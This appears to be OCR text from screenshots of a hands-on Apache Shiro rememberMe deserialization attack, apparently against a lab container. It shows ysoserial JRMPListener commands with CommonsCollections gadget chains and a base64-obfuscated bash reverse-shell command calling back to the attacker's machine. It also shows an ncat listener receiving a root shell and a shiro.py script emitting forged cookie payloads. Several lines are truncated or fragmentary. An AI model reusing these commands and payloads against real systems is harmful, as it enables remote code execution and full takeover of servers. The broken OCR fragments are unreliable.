 Cmder
Closing connection
Have connection from /192.168.67.153:54804
Reading message...
Is DGC call for
Sending return
Closing connect
Have connection
Reading message
Is DGC call for
Sending return
Closing connect
C:\Users\Tomas\
λ java -cp ysos
FzaCAtaSA+JiAvZ
* Opening JRMP
Have connection
Reading message
Is DGC call for
Sending return
Closing connect
Have connection
Reading message
Is DGC call for
Sending return
Closing connect
Have connection
Reading message
Is DGC call for
Sending return
Closing connect
C:\Users\Tomas\
λ cd ../../
C:\Users\Tomas\
λ cd Shiro_expl
C:\Users\Tomas\Desktop\Shiro_exploit (master -> origin)
λ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L
3RjcC8xOTIuMTY4LjcxLjQ3Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 6666
Have connection from /192.168.67.153:54814
Reading message...
Is DGC call for [[0:0:0, -932678125], [0:0:0, 2105671893]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.67.153:54816
Reading message...
Is DGC call for [[0:0:0, 1153230887], [0:0:0, -932678125], [0:0:0, 2105671893]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
C:\Users\Tomas\Desktop\Shiro_exploit (master -> origin)
λ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L
3RjcC8xOTIuMTY4LjcxLjQ3Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 6666
Have connection from /192.168.67.153:54818
Reading message...
Is DGC call for [[0:0:0, 702414139], [0:0:0, 1153230887], [0:0:0, -932678125], [0:0:0, 2105671893]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
C:\WINDOWS\system32\cmd.exe - ncat.exe -nvlp 9999
E:\Pretenion-Tools\nmap>cmd.exe
Microsoft Windows [版本 10.0.18363.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
^C
E:\Pretenion-Tools\nmap>
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
^C
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
^C
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.67.153.
Ncat: Connection from 192.168.67.153:41254.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@813f16037500:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@813f16037500:/#
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
地址. . . . . . . . : fe80::e4fe:1863:12ea:8703%23
. . . . . . . . . . : 192.168.171.1
. . . . . . . . . . : 255.255.255.0
. . . . . . . . . . :
网 2:
. . . . . . . . . . : 媒体已断开连接
后缀 . . . . . . . :
WLAN:
后缀 . . . . . . . :
地址. . . . . . . . : fe80::1514:cf0e:5f7e:ba41%9
. . . . . . . . . . : 192.168.71.47
. . . . . . . . . . : 255.255.240.0
. . . . . . . . . . : 192.168.64.254
网络连接:
. . . . . . . . . . : 媒体已断开连接
后缀 . . . . . . . :
sktop\ysoserial\target (master -> origin)
192.168.71.47:6666
u3SJ65fQlfsjIhZ3Jsa+mLKp0grAJZik4iZm4aeWC48j5RFAZBDlFXEwHum5AHRr3n0JeI+QyUwYwjbXv3iA5zw8D9Ny6PWcndXn
92gd6MQeHTqh34/tOM0GLYcgzltFikbLgmA2y0SED1Bsz4UsCWn846cWh37JcRk2V+zMB1m8hdSxhtv3mqtuyRoFntAiHmMV8T1L
6u6lO6ZZdDIHcqishUTxxeiOlSUcqnbWNKI2nveEyxVNQKJ9gXyAI93zvANYHFI6UTAoYoPLIkViaB0H1Y20JEhZ7knsCEjd8zre
+67b5O2JH/T9rjRh+3vX6HznQZ17YtLON1EMoByXdyoR/pP9Q==
sktop\ysoserial\target (master -> origin)
192.168.71.47:6666
XITYKXd3CDLld3OguQ3AY3/mCeJ0FOQK2euZPPlYaiHw/3IxY4jaRF7CGucJ+xoxbc5vnkS2QRCexPzr9tvnCXH/cz+7vI9KvKQx
/BEnKWQ2zv6fgv2XfAl26tTa1oMHdFVpedsQ8AM6WO27pQAmU8Wam27Yl0DYaRqjd6GaCo9OAHjXgflZtkr3M6nqCPa3ODSQnEMu
HeuaRH+hD1/kvpJOgSTYVNLSf9R2G+meagBdy3yeR+QWLvFZ+7CyLeNArE+Y4U/RVh1auSwVu4B/+JypVwhbm1qkEBuawPLSDiQI
C:\Users\Tomas\Desktop\ysoserial\target (master -> origin)
λ python shiro.py 192.168.71.47:6666
rememberMe=DqBtutwOQyCrvvCEwPb0/cXag7Kzv6V5ibA+LHRLCkAfVz53RBP6rlFFytSeL+FbugNZ4LBUIpP5wnXXmcb0BpnQAoxD1BMdSEVOJGgnI0
xSKjpZ5gIjkLMj6mPRUxx1QBhgo9CKKarskdcmDgFQKyfQwJYdcbOta+Uddv6I+gJ7/LO4YQPGiZMFzXIFswh40k7F0wACdR9FaevmXv4b2ZVJu6Dyw8+
2TFH5a+HeuogrtHMq9DwfG8K+Rp5g7wGGGzn49pQF2PKhKXERRYd+Bh+D5bmZoZidOw3PDBvUUi0ZADOlT2XYzHVonhRWwE/ilPzVUUyhqpcUuU7pHQg7
4mr4Cem5VIK3z72AaGiQnJOB0U7TjHq7T1roWjuCCM5ETKIs9PC6Ve3Zktt8pccuIg==
C:\Users\Tomas\Desktop\ysoserial\target (master -> origin)
λ python shiro.py 192.168.71.47:6666
rememberMe=ptaaprrPQn6VY+wr0Bk7QA56cQfpnrDaktMPVyIuS6AiucbqYkD5ojeQbpXF9LMJfD/ZByDCjZnr4RPfU4lhTCg3WhJEUOjUP/8GU8DKyu
pHnApKyWX9vuKQ33YnQFP66XNejh4xWmLUECB+s5GCUCy0d3fL6KfWFfN2NP2oquA+9tPPwMtgrzU1EZLBSkfSAcLjG1aRgvOwiua9GjIh0g3hsZ30Qal
g8hgoa7PeLY15R4gRyy74xP3auXsRBQi2SuFTEp6x07D82zLxE57uP1i+ZyccMgpXb2n9oRIgOQyr7qMDkqBKwrW79Me1uDZRdXcFQIZLQflg6nFLijlw
/xj3d0Zwrat7/OZsPfGMGOgLYZGu8Gm4Q0EWgcSbXVM035I4tWvrwFKRY/ZeCZDI6w==
C:\Users\Tomas\Desktop\ysoserial\target (master -> origin)
λ python shiro.py 192.168.71.47:6666
rememberMe=FLLaNORgScSQsb/BDec9UzW4JldHjT0dxnEu3vnjfjvnHhAHNX+8DTnfIfB3+EMYli8OugkptMupF8e8barYGrBoe8dAlQmECZ73j2ouCV
0J4lHnmjGxVQ9fjK71+48zhz5LlhLAiFAxVT2+sTPtGa9r+6Rf21jBbta3o2xHqnabNsfNpI4cZEA++f87PycPHLOvCYd0W3jXiQ6b85D8xdgkeYz9nbS
Pt+ze5maWutL9zj/G4mOCQ65Zdc0dGJcp4d2RZyrgGPjIHQHXQhZEFZKjc/E3rNlSohHKVoZAxj/SePwQb9map7ryyLFTxpHmOfLqiDyhYP8rl0aC0DSb
4L/5g0+RTCxXXfwz7xdHNvshnn3tCvLfOEhxvDx6JMq1pQ36yLNYVth2S7Y0egVAJg==
C:\Users\Tomas\Desktop\ysoserial\target (master -> origin)
λ
java.exe
cmd.exe
查找